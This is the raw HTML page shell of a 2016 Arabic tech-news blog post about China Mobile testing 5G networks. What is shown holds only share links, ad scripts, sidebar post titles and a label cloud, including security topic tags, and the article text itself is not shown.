<a class='twi-art' href='http://twitter.com/share?url=https://www.updatelap.com/2016/04/China-Mobile-5G.html&title=الصين تختبر تقنية شبكات من الجيل الخامس' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.updatelap.com/2016/04/China-Mobile-5G.html&title=الصين تختبر تقنية شبكات من الجيل الخامس' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.updatelap.com/2016/04/China-Mobile-5G.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG&description=      أ علن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.updatelap.com/2016/04/China-Mobile-5G.html&title=الصين تختبر تقنية شبكات من الجيل الخامس' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
اخبار تقنية
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13055343734994204172' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13055343734994204172' rel='author' title='author profile'>
<span itemprop='name'>Update - أب ديت</span>
</a>
</span>
</span>
<span class='post-timestamp'>
في
<meta content='https://www.updatelap.com/2016/04/China-Mobile-5G.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.updatelap.com/2016/04/China-Mobile-5G.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-04-20T22:26:00+03:00'>10:26:00 م</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/9132628415276053785/2115345692729800860' title='إرسال رسالة إلكترونية'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1625677677'>
<a href='https://www.blogger.com/post-edit.g?blogID=9132628415276053785&postID=2115345692729800860&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9132628415276053785&postID=2115345692729800860&target=email' target='_blank' title='إرسال بالبريد الإلكتروني'><span class='share-button-link-text'>إرسال بالبريد الإلكتروني</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9132628415276053785&postID=2115345692729800860&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='كتابة مدونة حول هذه المشاركة'><span class='share-button-link-text'>كتابة مدونة حول هذه المشاركة</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9132628415276053785&postID=2115345692729800860&target=twitter' target='_blank' title='‏المشاركة على X'><span class='share-button-link-text'>&#8207;المشاركة على X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9132628415276053785&postID=2115345692729800860&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='‏المشاركة في Facebook'><span class='share-button-link-text'>&#8207;المشاركة في Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9132628415276053785&postID=2115345692729800860&target=pinterest' target='_blank' title='‏المشاركة على Pinterest'><span class='share-button-link-text'>&#8207;المشاركة على Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.updatelap.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9' rel='tag'>اخبار تقنية</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/9132628415276053785?po=2115345692729800860&hl=ar&saa=85391&origin=https://www.updatelap.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3685361275116997&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- updatelap_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3685361275116997"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8037368084"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.updatelap.com/2016/04/hacked-SS7-proto.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.updatelap.com/2016/04/blog-post_20.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.updatelap.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.updatelap.com/feeds/2115345692729800860/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3685361275116997&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- updatelap_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3685361275116997"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3901214076"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3685361275116997&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- updatelap_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3685361275116997"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6724286419"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>linkedin</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://platform.linkedin.com/badges/js/profile.js" async="async" defer="defer" ></script>

<div class="LI-profile-badge"  data-version="v1" data-size="large" data-locale="en_US" data-type="vertical" data-theme="dark" data-vanity="jafar-abo-nada"><a class="LI-simple-link" href='https://jo.linkedin.com/in/jafar-abo-nada?trk=profile-badge'>Jafar Abo Nada</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="widget-content">
<div class="about-widget-image">
							<img src="https://lh4.googleusercontent.com/-G_qGpK_UHP8/AAAAAAAAAAI/AAAAAAAABDo/1YfIqo3ZAWQ/s512-c/photo.jpg" original="https://lh4.googleusercontent.com/-G_qGpK_UHP8/AAAAAAAAAAI/AAAAAAAABDo/1YfIqo3ZAWQ/s512-c/photo.jpg" />
						</div>
<div style="text-align: justify">أهلا بكم في موقع أب ديت حيث لتقنية شكل مختلف وبعد اخر حيث المحتوى الذي سيجعلك مختلف عن الاخرين
, <a href="https://web.facebook.com/UpdateLap/" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://web.facebook.com/profile.php?id=100002271816418/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/UpdateLap" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/110492604548843629652" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/jafar-abo-nada/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/UpdateLap/" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div><style>.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Like</h2>
<div class='widget-content'>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Like</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://web.facebook.com/Updatelap" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.updatelap.com/2024/08/cyber-army.html'>أشهر الجيوش الإلكترونية: قوة غير مرئية في الحروب الحديثة</a></h3>
<p>
مع التطور السريع في التكنولوجيا والاعتماد المتزايد على الفضاء السيبراني&#1548; أصبح الجيش الإلكتروني جزء&#1611;ا حيوي&#1611;ا من الاستراتيجيات العسكرية للدول....
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIe9kUXU5gcXolad8Tl5XCz9J0W4x_R3YO98Nof11SnZrNKx5WGPa0-C0FEnOyHtjJ0rr6Sq8NpP2oIu9voEo_gtm27tn42loDw5_y1xFT-F4dP9AS6LD6eARXNEUr1VNZXMvZGHjEtasBdElXNK43dxRYXwc5o-ER__EI3FsidPguM57o5t118SqEpNaN'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
الاكثر زيارة
</h3>
<div class='widget-content'>
<div class='post default-popularpost item-0'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2016/05/cell-id-info-gsm-tracker.html'>
<img alt='هكذا يتم تحديد مكاتك من قبل الحكومه واجهزة الاستخبارات' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLZWo5vHM5-et4fHGblmkJ0AbghHuN1b1HoT3RZca5wrTxXQjP3ECLuQ6I88xqFQRKVLxy3JJLrDnE9KJuhXjA7cTiNk_f2IBZ7nuNQKgYIMNjnC1X85S973iG5elHSgrP9JsDaX0zH-w/w72-h72-p-k-no-nu/20160522-DSC_0003.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2016/05/cell-id-info-gsm-tracker.html'>هكذا يتم تحديد مكاتك من قبل الحكومه واجهزة الاستخبارات</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-05-22T13:51:00+03:00'>1:51:00 م</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-1'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2017/07/How-to-Know-if-My-Phone-is-Hacked-or-Spy-Someone.html'>
<img alt='كيف اعرف ان هاتفي مخترق ام لا وكيف احذف الاختراق' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCyT0NjKQJHd2_cvhtFT676YwePQGn6bbNNH1IhT_B1o6-i5sc6-WMM7z5nagUFfjACIpc3KTEaDT76zeNk_78x69Vq6MvEElTR2r0NWT-rndjNlcCS8Cv2nc1lk0BF1_P3ymBG8SoKkre/w72-h72-p-k-no-nu/how+to+know+if+my+phone+hacked+or+not+.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2017/07/How-to-Know-if-My-Phone-is-Hacked-or-Spy-Someone.html'>كيف اعرف ان هاتفي مخترق ام لا وكيف احذف الاختراق</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-07-01T14:15:00+03:00'>2:15:00 م</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-2'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2016/04/hacked-SS7-proto.html'>
<img alt='التجسس على الهاتف من خلال الرقم الهاتفي قفط هل هذا ممكن ؟؟؟' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAhHK-OfxmeIJI4ug6j6jt_5psQzK35IMC-3Oh8CB4HcM__tZX1d7qjN6rBbsbz4xRqAcA1eccnQxtfAArmxmBqxSSEcyxiIxJ7wBucugAKnk-GWz_FboSi2gea362EuGnEpwbDkHag_U/w72-h72-p-k-no-nu/Untitleddd.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2016/04/hacked-SS7-proto.html'>التجسس على الهاتف من خلال الرقم الهاتفي قفط هل هذا ممكن &#1567;&#1567;&#1567;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-04-21T19:29:00+03:00'>7:29:00 م</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-3'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2020/01/computer-virus.html'>
<img alt='اهم الفيروسات وانواعها وطرق الحماية منها' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJeWfWw5Qx-sE1-JdCEfFavlXmPuRqECW0WeADpWg572qk3reZ59UvnKQtb59xeJ_-NR5gn_CIAnNU3CXjz3baBIT3DeCDrf40cIcYu2vt5EUDo8y-yfi-3gAqAZat_jEOEnt6-5lSr4/w72-h72-p-k-no-nu/1+rA0ITZT9meiLr5sGSbBfgg.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2020/01/computer-virus.html'>اهم الفيروسات وانواعها وطرق الحماية منها</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-01-12T13:56:00+02:00'>1:56:00 م</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-4'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2020/06/bug-bounty-check-list-when-i-trying.html'>
<img alt='Bug Bounty check list | when i trying hunt in any program use this checklist' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E7d34rrvbnGkMMtIeM3P66h9Cm4BWkuPiYgCM4VrYEuSzCKL9vQzzu1bx-Rr7lqYC9OWh9_7Am7skhssa1bJzAbTq-bRC9tkh-ph07yUL5xbA-mpCP8wdshyk7xtc5IrWtScwkxBJSAk/w72-h72-p-k-no-nu/Bug-bounty-programs-768x403.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2020/06/bug-bounty-check-list-when-i-trying.html'>Bug Bounty check list | when i trying hunt in any program use this checklist</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-06-09T00:08:00+03:00'>12:08:00 ص</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-5'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2016/08/protocols-ss7.html'>
<img alt='شرح بروتوكول SS7 وطرق استغلال الثغرة المتواجده في لبروتوكول ونصائح للحماية ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmmYINxvCk7jMV4q1yNeBh96eXPnNcDiPkR_85-v1zoxtIMGIEQV2KSmTR-1zAF1Bjzt4oNxykGSYH7MS-vnro8WUvOq_gea3pNf3RmNryRjH6QCHWrCzLm4BRdvQk_QNZSW_nw2Rd8kI/w72-h72-p-k-no-nu/ag_hybrid_SS7_and_internet_protocol_network_low_res.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2016/08/protocols-ss7.html'>شرح بروتوكول SS7 وطرق استغلال الثغرة المتواجده في لبروتوكول ونصائح للحماية </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-08-02T19:29:00+03:00'>7:29:00 م</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-6'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2016/06/meteor-boost.html'>
<img alt='طريقة زيادة لايكات ومتابعين على انستقرام ' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swKZMAm3sXs7D6i0JBwE8DEjkLyXuYq2Ft0SE5E357eSND5LJCbPUFMyP6IvxmltGAxjBpypqBQzsWbsvYe0Zbx2w1lwz4cJQv34vzLRhG4_7INDCLEQ=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2016/06/meteor-boost.html'>طريقة زيادة لايكات ومتابعين على انستقرام </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-06-25T14:25:00+03:00'>2:25:00 م</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-7'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2019/12/isp-spying-on-you.html'>
<img alt='هل يمكن لمزود خدمة الإنترنت التجسس على كل ما تفعله عبر الإنترنت؟' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMpJ0vOLSfflWf6LQlNkyOm2aXLr9l5CenvZjHYqASwSZiqLUxeWDZEjUfzrD7E5qOV3nt-FFJfIXUaXdA-NYLANrnL6I5hscI7an2Ze39MfrikEesAOYz-n6MmSsiYXzKatMFwqRoEA8/w72-h72-p-k-no-nu/9e22a8c6-cc8f-4857-85f8-a9c95ec48e36.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2019/12/isp-spying-on-you.html'>هل يمكن لمزود خدمة الإنترنت التجسس على كل ما تفعله عبر الإنترنت&#1567;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-12-30T03:41:00+02:00'>3:41:00 ص</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-8'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2019/12/Start-to-Learn-Programming-Languages.html'>
<img alt='    حان الآن وقت البدء في تعلم البرمجة والابتعاد قليلاً عن اللهو' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9VyXAUD3CJRx-PFRY1YBpjnQyNxjokwb3UQ2dozKirJEcxcmBFAPQk0Jp1mGM4CK_IBcmmMXn7mp8sbFeIVWckEtxebtMWl-RLLpPQXUWEKcZ7tNvZThQ8WF6WI6bmNv2AmocXEaNEaQ/w72-h72-p-k-no-nu/79421290_992369254474573_2569740759251025920_n.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2019/12/Start-to-Learn-Programming-Languages.html'>&#160;&#160;&#160; حان الآن وقت البدء في تعلم البرمجة والابتعاد قليلا&#1611; عن اللهو</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-12-18T10:40:00+02:00'>10:40:00 ص</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-9'>
<div class='post-content'>
<a class='post-image-link' href='https://www.updatelap.com/2016/05/Electronic-Warfare.html'>
<img alt='خدمات وبرامج تحميك من جواسيس الانترنت' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji6iNCwySGN2pHlpxzR01dDEovz6vb3X9fko9nBjugzB20KT8qkZG6-f29LmvgCDzabXCrasuWnIvfc6IHQlXm-3A33ItcZN2B_Y6MSwmVhXSLW5araRsC-D-MaQcmTNgJoMC4JqApsJCq/w72-h72-p-k-no-nu/_19091_internet_spy_4-11-2003.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.updatelap.com/2016/05/Electronic-Warfare.html'>خدمات وبرامج تحميك من جواسيس الانترنت</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-05-06T18:28:00+03:00'>6:28:00 م</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Label' data-version='1' id='Label1'>
<h2>أمن المعلومات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/0-click'>0-click</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/0-day'>0-day</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Authentication'>Authentication</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Authentication%20bypass'>Authentication bypass</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Authorization'>Authorization</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Brute%20Force'>Brute Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Bug'>Bug</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/CEH'>CEH</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/CVE-2021-30807'>CVE-2021-30807</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/CVE-2022-20649'>CVE-2022-20649</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/CryptoAPI'>CryptoAPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/EternalBlue'>EternalBlue</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Facebook%20Bug'>Facebook Bug</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/HOF'>HOF</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Honeypots'>Honeypots</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Korea%20Hacker'>Korea Hacker</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/NSO%20Group'>NSO Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/OSINT'>OSINT</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Pegasus'>Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Physical%20Hacking'>Physical Hacking</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/RAT'>RAT</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/RCE'>RCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Ransomware'>Ransomware</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WATSAPP%20DARK'>WATSAPP DARK</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WannaCry'>WannaCry</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Windows%20NSA'>Windows NSA</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Writeup'>Writeup</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/account%20take%20over'>account take over</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/attacks'>attacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/bounty%20hunting'>bounty hunting</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/bug%20bounty'>bug bounty</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/bugs'>bugs</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/cve'>cve</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/dns%20over%20https'>dns over https</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/encoding'>encoding</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/encryption'>encryption</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/exploit'>exploit</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hack%20life%20-%20%D8%A7%D8%AE%D8%AA%D8%B1%D9%82%20%D8%AD%D9%8A%D8%A7%D8%AA%D9%83'>hack life - اخترق حياتك</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hacker'>hacker</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hacker%20news'>hacker news</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hacking%20satellite'>hacking satellite</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hamzeh%20ben%20dalaj'>hamzeh ben dalaj</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hash'>hash</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/information%20security'>information security</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/kali%20linux'>kali linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/linux'>linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/malware'>malware</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/stuxnet'>stuxnet</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/virus'>virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/wifi%20security'>wifi security</a>
</span>
<span class='label-size label-size-2'>
